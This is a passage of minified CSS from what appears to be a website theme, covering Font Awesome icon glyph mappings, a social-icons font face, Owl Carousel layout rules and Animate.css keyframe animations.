ntent:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-floppy-o:before,.fa-save:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-bolt:before,.fa-flash:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-chain-broken:before,.fa-unlink:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\f150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\f151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\f152"}.fa-eur:before,.fa-euro:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-inr:before,.fa-rupee:before{content:"\f156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\f158"}.fa-krw:before,.fa-won:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-try:before,.fa-turkish-lira:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\f19c"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\f1c5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\f1c6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-empire:before,.fa-ge:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-paper-plane:before,.fa-send:before{content:"\f1d8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}@font-face{font-family:socico;src:url(fonts/social-icons.eot?62281492);src:url(fonts/social-icons.eot?62281492#iefix) format("embedded-opentype"),url(fonts/social-icons.woff?62281492) format("woff"),url(fonts/social-icons.ttf?62281492) format("truetype"),url(fonts/social-icons.svg?62281492#social_icons) format("svg");font-weight:400;font-style:normal}[class*=" soc-"]:before,[class^=soc-]:before{font-family:socico;font-weight:400;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased}.soc-aim:before{content:'\e82e'}.soc-delicious:before{content:'\e82d'}.soc-paypal:before{content:'\e80d'}.soc-gplus:before{content:'\e819'}.soc-fivehundredpx:before{content:'\e81d'}.soc-pinterest:before{content:'\e81f'}.soc-grooveshark:before{content:'\e807'}.soc-forrst:before{content:'\e82b'}.soc-digg:before{content:'\e82c'}.soc-guest:before{content:'\e82a'}.soc-blogger:before{content:'\e824'}.soc-dribbble:before{content:'\e810'}.soc-flickr:before{content:'\e812'}.soc-rss:before{content:'\e805'}.soc-youtube:before{content:'\e801'}.soc-email:before{content:'\e826'}.soc-macstore:before{content:'\e825'}.soc-myspace:before{content:'\e823'}.soc-podcast:before{content:'\e820'}.soc-amazon:before{content:'\e829'}.soc-ebay:before{content:'\e828'}.soc-gmail:before{content:'\e816'}.soc-pinboard:before{content:'\e834'}.soc-soundcloud:before{content:'\e82f'}.soc-wordpress-1:before{content:'\e830'}.soc-cart:before{content:'\e835'}.soc-skype-1:before{content:'\e831'}.soc-path:before{content:'\e832'}.soc-digg-1:before{content:'\e833'}.soc-facebook:before{content:'\e800'}.soc-twitter:before{content:'\e802'}.soc-facebook:before{content:'\e800'}.soc-twitter-bird:before{content:'\e803'}.soc-icq:before{content:'\e80b'}.soc-yandex:before{content:'\e80c'}.soc-github-text:before{content:'\e808'}.soc-github:before{content:'\e809'}.soc-skype:before{content:'\e80a'}.soc-odnoklassniki:before{content:'\e80f'}.soc-vimeo:before{content:'\e804'}.soc-tumblr:before{content:'\e806'}.soc-friendfeed:before{content:'\e811'}.soc-deviantart:before{content:'\e822'}.soc-jabber:before{content:'\e821'}.soc-lastfm:before{content:'\e80e'}.soc-linkedin:before{content:'\e81e'}.soc-picasa:before{content:'\e81c'}.soc-wordpress:before{content:'\e81b'}.soc-instagram:before{content:'\e81a'}.soc-diigo:before{content:'\e818'}.soc-box:before{content:'\e817'}.soc-tudou:before{content:'\e815'}.soc-youku:before{content:'\e814'}.soc-win8:before{content:'\e813'}.soc-behance:before{content:'\e827'}.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height .5s ease-in-out;-moz-transition:height .5s ease-in-out;-ms-transition:height .5s ease-in-out;-o-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.owl-carousel .owl-item{float:left}.owl-controls .owl-buttons div,.owl-controls .owl-page{cursor:pointer}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent}.grabbing{cursor:url(grabbing.png) 8 8,move}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-origin{-webkit-perspective:1200px;-webkit-perspective-origin-x:50%;-webkit-perspective-origin-y:50%;-moz-perspective:1200px;-moz-perspective-origin-x:50%;-moz-perspective-origin-y:50%;perspective:1200px}.owl-fade-out{z-index:10;-webkit-animation:fadeOut .7s both ease;-moz-animation:fadeOut .7s both ease;animation:fadeOut .7s both ease}.owl-fade-in{-webkit-animation:fadeIn .7s both ease;-moz-animation:fadeIn .7s both ease;animation:fadeIn .7s both ease}.owl-backSlide-out{-webkit-animation:backSlideOut 1s both ease;-moz-animation:backSlideOut 1s both ease;animation:backSlideOut 1s both ease}.owl-backSlide-in{-webkit-animation:backSlideIn 1s both ease;-moz-animation:backSlideIn 1s both ease;animation:backSlideIn 1s both ease}.owl-goDown-out{-webkit-animation:scaleToFade .7s ease both;-moz-animation:scaleToFade .7s ease both;animation:scaleToFade .7s ease both}.owl-goDown-in{-webkit-animation:goDown .6s ease both;-moz-animation:goDown .6s ease both;animation:goDown .6s ease both}.owl-fadeUp-in{-webkit-animation:scaleUpFrom .5s ease both;-moz-animation:scaleUpFrom .5s ease both;animation:scaleUpFrom .5s ease both}.owl-fadeUp-out{-webkit-animation:scaleUpTo .5s ease both;-moz-animation:scaleUpTo .5s ease both;animation:scaleUpTo .5s ease both}@-webkit-keyframes empty{0%{opacity:1}}@-moz-keyframes empty{0%{opacity:1}}@keyframes empty{0%{opacity:1}}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-moz-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes backSlideOut{25%{opacity:.5;-webkit-transform:translateZ(-500px)}75%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%)}}@-moz-keyframes backSlideOut{25%{opacity:.5;-moz-transform:translateZ(-500px)}75%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%)}}@keyframes backSlideOut{25%{opacity:.5;transform:translateZ(-500px)}75%{opacity:.5;transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;transform:translateZ(-500px) translateX(-200%)}}@-webkit-keyframes backSlideIn{0%,25%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;-webkit-transform:translateZ(-500px)}100%{opacity:1;-webkit-transform:translateZ(0) translateX(0)}}@-moz-keyframes backSlideIn{0%,25%{opacity:.5;-moz-transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;-moz-transform:translateZ(-500px)}100%{opacity:1;-moz-transform:translateZ(0) translateX(0)}}@keyframes backSlideIn{0%,25%{opacity:.5;transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;transform:translateZ(-500px)}100%{opacity:1;transform:translateZ(0) translateX(0)}}@-webkit-keyframes scaleToFade{to{opacity:0;-webkit-transform:scale(.8)}}@-moz-keyframes scaleToFade{to{opacity:0;-moz-transform:scale(.8)}}@keyframes scaleToFade{to{opacity:0;transform:scale(.8)}}@-webkit-keyframes goDown{from{-webkit-transform:translateY(-100%)}}@-moz-keyframes goDown{from{-moz-transform:translateY(-100%)}}@keyframes goDown{from{transform:translateY(-100%)}}@-webkit-keyframes scaleUpFrom{from{opacity:0;-webkit-transform:scale(1.5)}}@-moz-keyframes scaleUpFrom{from{opacity:0;-moz-transform:scale(1.5)}}@keyframes scaleUpFrom{from{opacity:0;transform:scale(1.5)}}@-webkit-keyframes scaleUpTo{to{opacity:0;-webkit-transform:scale(1.5)}}@-moz-keyframes scaleUpTo{to{opacity:0;-moz-transform:scale(1.5)}}@keyframes scaleUpTo{to{opacity:0;transform:scale(1.5)}}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes bounce{0%,100%,20%,50%,80%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}@keyframes bounce{0%,100%,20%,50%,80%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);-ms-transform:translateY(-15px);transform:translateY(-15px)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce}@-webkit-keyframes flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes pulse{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scale(1);transform:scale(1)}30%{-webkit-transform:scaleX(1.25) scaleY(.75);transform:scaleX(1.25) scaleY(.75)}40%{-webkit-transform:scaleX(.75) scaleY(1.25);transform:scaleX(.75) scaleY(1.25)}60%{-webkit-transform:scaleX(1.15) scaleY(.85);transform:scaleX(1.15) scaleY(.85)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes rubberBand{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}30%{-webkit-transform:scaleX(1.25) scaleY(.75);-ms-transform:scaleX(1.25) scaleY(.75);transform:scaleX(1.25) scaleY(.75)}40%{-webkit-transform:scaleX(.75) scaleY(1.25);-ms-transform:scaleX(.75) scaleY(1.25);transform:scaleX(.75) scaleY(1.25)}60%{-webkit-transform:scaleX(1.15) scaleY(.85);-ms-transform:scaleX(1.15) scaleY(.85);transform:scaleX(1.15) scaleY(.85)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes shake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);-ms-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);-ms-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);-ms-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);-ms-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}}.swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(.9) rotate(-3deg);transform:scale(.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg)}100%{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}@keyframes tada{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(.9) rotate(-3deg);-ms-transform:scale(.9) rotate(-3deg);transform:scale(.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1) rotate(3deg);-ms-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1) rotate(-3deg);-ms-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg)}100%{-webkit-transform:scale(1) rotate(0);-ms-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:translateX(0);transform:translateX(0)}15%{-webkit-transform:translateX(-25%) rotate(-5deg);transform:translateX(-25%) rotate(-5deg)}30%{-webkit-transform:translateX(20%) rotate(3deg);transform:translateX(20%) rotate(3deg)}45%{-webkit-transform:translateX(-15%) rotate(-3deg);transform:translateX(-15%) rotate(-3deg)}60%{-webkit-transform:translateX(10%) rotate(2deg);transform:translateX(10%) rotate(2deg)}75%{-webkit-transform:translateX(-5%) rotate(-1deg);transform:translateX(-5%) rotate(-1deg)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes wobble{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}15%{-webkit-transform:translateX(-25%) rotate(-5deg);-ms-transform:translateX(-25%) rotate(-5deg);transform:translateX(-25%) rotate(-5deg)}30%{-webkit-transform:translateX(20%) rotate(3deg);-ms-transform:translateX(20%) rotate(3deg);transform:translateX(20%) rotate(3deg)}45%{-webkit-transform:translateX(-15%) rotate(-3deg);-ms-transform:translateX(-15%) rotate(-3deg);transform:translateX(-15%) rotate(-3deg)}60%{-webkit-transform:translateX(10%) rotate(2deg);-ms-transform:translateX(10%) rotate(2deg);transform:translateX(10%) rotate(2deg)}75%{-webkit-transform:translateX(-5%) rotate(-1deg);-ms-transform:translateX(-5%) rotate(-1deg);transform:translateX(-5%) rotate(-1deg)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.3);transform:scale(.3)}50%{opacity:1;-webkit-transform:scale(1.05);transform:scale(1.05)}70%{-webkit-transform:scale(.9);transform:scale(.9)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes 